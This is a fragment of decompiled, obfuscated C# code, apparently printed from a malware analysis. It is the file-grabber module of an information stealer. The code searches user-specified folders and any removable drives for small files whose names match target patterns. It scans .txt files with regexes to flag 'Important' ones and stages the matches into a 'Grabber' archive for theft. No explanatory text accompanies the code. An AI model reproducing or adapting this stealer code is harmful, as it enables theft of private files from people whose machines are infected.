 list.Add(new Thread(delegate()
{
using (c_GetPlugins_dzahok c_GetPlugins_dzahok = new c_GetPlugins_dzahok
(c_DeregisterFromAssembly_mrsegy.f_SetCooldown,
c_DeregisterFromAssembly_mrsegy.f_Broadcast,
c_DeregisterFromAssembly_mrsegy.f_Register_kycfad,
c_DeregisterFromAssembly_mrsegy.f_Register_lhkavr))
{
foreach (FileInfo fileInfo in c_GetPlugins_dzahok.MatchFiles())
{
try
{
string filename = c_<Awake>b__12_0_xegpmh.m_GetWebRequest
(fileInfo);
c_set_AvatarMedium.f_Awake_vtspvk.AddFile(filename, fileInfo, "");
}
catch (Exception ex)
{
Console.WriteLine("[Grabber] {0} - {0}", fileInfo.Name,
ex.Message);
}
}
}
})
public c_GetPlugins_dzahok(string[] paths, string[] patterns, int maxSize = 2048, bool
scanRemovableDrives = false)
{
List<DirectoryInfo> list = new List<DirectoryInfo>();
foreach (string text in paths)
{
list.Add(new DirectoryInfo(text));
}
if (scanRemovableDrives)
{
foreach (DriveInfo driveInfo in Enumerable.Where<DriveInfo>(DriveInfo.GetDrives(),
(DriveInfo drive) => drive.DriveType == 2 && drive.IsReady))
{
list.Add(new DirectoryInfo(driveInfo.RootDirectory.FullName));
}
}
this.MaximumSize = maxSize;
this.Patterns = patterns;
this.Locations = list.ToArray();
}
public static string m_GetWebRequest(FileInfo file)
{
if (file.Extension == ".txt")
{
string text = file.m_Translate_gijsmh();
Regex[] array = c_<Awake>b__12_0_xegpmh.f_get_Translations_ctphcc;
for (int i = 0; i < array.Length; i++)
{
if (array[i].IsMatch(text))
{
return Path.Combine("Grabber", "Important", file.Name);
}
}
}
return c_<Awake>b__12_0_xegpmh.m_GetShellWindow_hzcudp(file);
}
private static string m_GetShellWindow_hzcudp(FileInfo file)
{
string pathRoot = Path.GetPathRoot(file.FullName);
string text = Path.GetPathRoot(file.FullName).Replace(":", "");
string text2 = string.Join("-", new string[]
{
"DRIVE",
text
});
string text3 = file.DirectoryName.Replace(pathRoot, text2);
return Path.Combine("Grabber", text3, file.Name);
}
public IEnumerable<FileInfo> MatchFiles()
{
if (this.Patterns.Length != 0 && this.Locations.Length != 0)
{
foreach (DirectoryInfo directoryInfo in Enumerable.Where<DirectoryInfo>
(this.Locations, (DirectoryInfo l) => l.Exists))
{
IEnumerable<FileInfo> enumerable;
try
{
enumerable = Enumerable.Where<FileInfo>(directoryInfo.GetFiles("*.*",
1), (FileInfo fi) => fi.Length < (long)this.MaximumSize);
}
catch (Exception)
{
continue;
}
using (IEnumerator<FileInfo> enumerator2 = enumerable.GetEnumerator())
{
while (enumerator2.MoveNext())
{
FileInfo file = enumerator2.Current;
if (Enumerable.Any<string>(this.Patterns, (string p) =>
file.Name.Contains(p)))
{
yield return file;
}
}
}
IEnumerator<FileInfo> enumerator2 = null;
}
IEnumerator<DirectoryInfo> enumerator = null;
}
yield break;
yield break;
}